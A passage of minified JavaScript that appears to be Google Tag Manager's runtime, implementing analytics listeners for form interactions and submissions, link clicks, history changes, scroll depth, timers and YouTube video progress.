Math.round(p);v["gtm.videoCurrentTime"]=Math.round(q);v["gtm.videoElapsedTime"]=Math.round(f);v["gtm.videoPercent"]=r;v["gtm.videoVisible"]=t;return v},Fj:function(){e=Qa()},bd:function(){d()}}};var ry=z.clearTimeout,sy=z.setTimeout,ty=function(a,b,c,d){if(bn()){b&&E(b)}else return Lc(a,b,c,d)},uy=function(){return new Date},vy=function(){return z.location.href},wy=function(a){return Bn(Dn(a),"fragment")},xy=function(a){return Cn(Dn(a))},yy=function(a,b){return Vi(a,b||2)},zy=function(a,b,c){return b?ax(a,b,c):$w(a)},Ay=function(a,b){z[a]=b},V=function(a,b,c){b&&(void 0===z[a]||c&&!z[a])&&(z[a]=b);return z[a]},
By=function(a,b,c){return zm(a,b,void 0===c?!0:!!c)},Cy=function(a,b,c){return 0===Sm(a,b,c)},Dy=function(a,b){if(bn()){b&&E(b)}else Nc(a,b)},Ey=function(a){return!!Vx(a,"init",!1)},Fy=function(a){Tx(a,"init",!0)},Gy=function(a,b,c){ob(a)||Gu(c,b,a)};

function cz(a,b){function c(g){var k=Dn(g),m=Bn(k,"protocol"),n=Bn(k,"host",!0),p=Bn(k,"port"),q=Bn(k,"path").toLowerCase().replace(/\/$/,"");if(void 0===m||"http"===m&&"80"===p||"https"===m&&"443"===p)m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function dz(a){return ez(a)?1:0}
function ez(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=mb(a,{});mb({arg1:c[d],any_of:void 0},e);if(dz(e))return!0}return!1}switch(a["function"]){case "_cn":return wg(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<sg.length;g++){var k=sg[g];if(b[k]){f=b[k](c);break a}}}catch(m){}f=!1}return f;case "_ew":return tg(b,c);case "_eq":return xg(b,c);case "_ge":return yg(b,c);case "_gt":return Ag(b,c);case "_lc":return 0<=String(b).split(",").indexOf(String(c));
case "_le":return zg(b,c);case "_lt":return Bg(b,c);case "_re":return vg(b,c,a.ignore_case);case "_sw":return Cg(b,c);case "_um":return cz(b,c)}return!1};function fz(){var a=["&cv=1","&rv="+oi.Qg,"&tc="+uf.filter(function(b){return b}).length];oi.me&&a.push("&x="+oi.me);return a.join("")};var gz=function(){return!1},hz=function(){var a={};return function(b,c,d){}};function iz(){var a=jz;return function(b,c,d){var e=d&&d.event;kz(c);var f=0===b.indexOf("__cvt_")?void 0:1,g=new rb;l(c,function(r,t){var u=od(t,void 0,f);void 0===u&&void 0!==t&&M(44);g.set(r,u)});a.h.h.F=Nf();var k={fj:$f(b),eventId:void 0!==e?e.id:void 0,priorityId:void 0!==e?e.priorityId:void 0,xf:void 0!==e?function(r){return e.Rb.xf(r)}:void 0,ed:function(){return b},log:function(){},al:{index:d&&d.index,type:d&&d.type,name:d&&d.name},om:!!rt(b,3)};if(gz()){var m=hz(),n=void 0,p=void 0;k.Wa=
{Lh:[],pe:{},ib:function(r,t,u){1===t&&(n=r);7===t&&(p=u);m(r,t,u)},wh:ph()};k.log=function(r,t){if(n){var u=Array.prototype.slice.call(arguments,1);m(n,4,{level:r,source:p,message:u})}}}var q=Ne(a,k,[b,g]);a.h.h.F=void 0;q instanceof ua&&"return"===q.h&&(q=q.B);return pd(q,void 0,f)}}function kz(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;Ba(b)&&(a.gtmOnSuccess=function(){E(b)});Ba(c)&&(a.gtmOnFailure=function(){E(c)})};function lz(a,b){var c=this;}lz.M="addConsentListener";var mz;var nz=function(a){for(var b=0;b<a.length;++b)if(mz)try{a[b]()}catch(c){M(77)}else a[b]()};function oz(a,b,c){var d=this,e;K(J(this),["eventName:!string","callback:!Fn","triggerId:?string"],arguments),nz([function(){return L(d,"listen_data_layer",a)}]),e=Iv().addListener(a,pd(b),c);return e}oz.D="internal.addDataLayerEventListener";function pz(a,b,c){}pz.M="addDocumentEventListener";function qz(a,b,c,d){}qz.M="addElementEventListener";function rz(a){}rz.M="addEventCallback";
function vz(a){}vz.D="internal.addFormAbandonmentListener";function wz(a,b,c,d){}wz.D="internal.addFormData";var xz={},yz=[],zz={},Az=0,Bz=0;
var Dz=function(){Pc(B,"change",function(a){for(var b=0;b<yz.length;b++)yz[b](a)});Pc(z,"pagehide",function(){Cz()})},Cz=function(){l(zz,function(a,b){var c=xz[a];c&&l(b,function(d,e){Ez(e,c)})})},Hz=function(a,b){var c=""+a;if(xz[c])xz[c].push(b);else{var d=[b];xz[c]=d;var e=zz[c];e||(e={},zz[c]=e);yz.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=Fz(k,"gtmFormInteractId",function(){return Az++}),n=Fz(g,"gtmFormInteractFieldId",function(){return Bz++}),p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),
p.la.dataset.gtmFormInteractFieldId!==n&&Ez(p,d)),p.la=g,Gz(p,d,a)):(e[m]={form:k,la:g,Xb:0,Fa:null},Gz(e[m],d,a))}}})}},Ez=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract"),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=c.getAttribute("name");e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldPosition"]=by(c,d,"gtmFormInteractFieldId");e["gtm.interactSequenceNumber"]=a.Xb;e["gtm.interactedFormFieldId"]=
d.id;e["gtm.interactedFormFieldName"]=d.getAttribute("name");e["gtm.interactedFormFieldType"]=d.getAttribute("type");for(var g=0;g<b.length;g++)b[g](e);a.Xb++;a.Fa=null},Gz=function(a,b,c){c?a.Fa=z.setTimeout(function(){Ez(a,b)},c):Ez(a,b)},Fz=function(a,b,c){var d=a.dataset[b];if(d)return d;d=String(c());return a.dataset[b]=d};
function Iz(a,b){K(J(this),["callback:!Fn","options:?*"],arguments);var c=pd(b)||{},d=Number(c.interval);if(!d||0>d)d=0;var e=pd(a),f;Vx("pix.fil","init")?f=Vx("pix.fil","reg"):(Dz(),f=Hz,Tx("pix.fil","reg",Hz),Tx("pix.fil","init",!0));f(d,e);}Iz.D="internal.addFormInteractionListener";
var Kz=function(a,b,c){var d=Rx(a,"gtm.formSubmit");d["gtm.interactedFormName"]=a.getAttribute("name");d["gtm.interactedFormLength"]=a.length;d["gtm.willOpenInCurrentWindow"]=!b&&Jz(a);c&&c.value&&(d["gtm.formSubmitButtonText"]=c.value);var e=a.action;e&&e.tagName&&(e=a.cloneNode(!1).action);d["gtm.elementUrl"]=e;d["gtm.formCanceled"]=b;return d},Lz=function(a,b){var c=Vx("pix.fsl",a?"nv.mwt":"mwt",0);z.setTimeout(b,c)},Mz=function(a,b,c,d,e){var f=Vx("pix.fsl",c?"nv.mwt":"mwt",0),g=Vx("pix.fsl",
c?"runIfCanceled":"runIfUncanceled",[]);if(!g.length)return!0;var k=Kz(a,c,e);M(121);if("https://www.facebook.com/tr/"===k["gtm.elementUrl"])return M(122),!0;if(d&&f){for(var m=cb(b,g.length),n=0;n<g.length;++n)g[n](k,m);return m.done}for(var p=0;p<g.length;++p)g[p](k,function(){});return!0},Nz=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},
Jz=function(a){var b=Wc(a,"target");return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},Oz=function(){var a=Nz(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Jz(d)&&!e,g=a.get(d),k=!0,m=function(){if(k){var n,p={};g&&(n=
B.createElement("input"),n.type="hidden",n.name=g.name,n.value=g.value,d.appendChild(n),g.hasAttribute("formaction")&&(p.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(p.enctype=d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(p.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(p.validate=d.getAttribute("validate"),
d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(p.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);n&&(d.removeChild(n),p.hasOwnProperty("action")&&nc(d,p.action),p.hasOwnProperty("enctype")&&d.setAttribute("enctype",p.enctype),p.hasOwnProperty("method")&&d.setAttribute("method",p.method),p.hasOwnProperty("validate")&&d.setAttribute("validate",p.validate),p.hasOwnProperty("target")&&d.setAttribute("target",
p.target))}};if(Mz(d,m,e,f,g))return k=!1,c.returnValue;Lz(e,m);e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1);return!1},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0,e=function(){d&&b.call(c)};Mz(c,e,!1,Jz(c))?(b.call(c),d=!1):Lz(!1,e)}};
function Pz(a,b){K(J(this),["callback:!Fn","options:?PixieMap"],arguments);var c=pd(b)||{},d=c.waitForCallbacks,e=c.waitForCallbacksTimeout,f=c.checkValidation;e=e&&0<e?e:2E3;var g=pd(a);if(d){var k=function(n){return Math.max(e,n)};Ux("pix.fsl","mwt",k,0);f||Ux("pix.fsl","nv.mwt",k,0)}var m=function(n){n.push(g);return n};Ux("pix.fsl","runIfUncanceled",m,[]);f||Ux("pix.fsl","runIfCanceled",m,[]);Vx("pix.fsl","init")||(Oz(),Tx("pix.fsl",
"init",!0));}Pz.D="internal.addFormSubmitListener";
function Uz(a){}Uz.D="internal.addGaSendListener";var Vz=function(a,b){this.tagId=a;this.h=b};function Wz(a,b,c){var d=this;}Wz.D="internal.loadGoogleTag";function Xz(a,b,c){}Xz.D="internal.addGoogleTagRestriction";var Yz={},Zz=[];
var fA=function(a,b){};
fA.D="internal.addHistoryChangeListener";function gA(a,b,c){}gA.M="addWindowEventListener";function hA(a,b){return!0}hA.M="aliasInWindow";function iA(a,b,c){}iA.D="internal.appendRemoteConfigParameter";function jA(){var a=2;return a};function kA(a,b){var c;return c}kA.M="callInWindow";function lA(a){}lA.M="callLater";function mA(a){}mA.D="callOnDomReady";function nA(a){}nA.D="callOnWindowLoad";function oA(a){var b;return b}oA.D="internal.computeGtmParameter";function pA(a,b){var c;var d=od(c,this.h,jA());void 0===d&&void 0!==c&&M(45);return d}pA.M="copyFromDataLayer";function qA(a){var b;return b}qA.M="copyFromWindow";function rA(a){var b=void 0;return od(b,this.h,jA())}rA.D="internal.copyKeyFromWindow";function sA(a,b){var c;K(J(this),["preHit:!PixieMap","dustOptions:?PixieMap"],arguments);var d=pd(b)||{},e=pd(a,this.h,1).pj(),f=e.s;d.omitEventContext&&(f=ml(new bl(e.s.eventId,e.s.priorityId)));var g=new vp(e.target,e.eventName,f);d.omitHitData||mb(e.h,g.h);d.omitMetadata?g.metadata={}:mb(e.metadata,g.metadata);g.isAborted=e.isAborted;c=od(xp(g),this.h,1);return c}sA.D="internal.copyPreHit";function tA(a,b){var c=null,d=jA();return od(c,this.h,d)}tA.M="createArgumentsQueue";function uA(a){var b;return od(b,this.h,1)}uA.D="internal.createGaCommandQueue";function vA(a){var b;return od(b,this.h,
jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
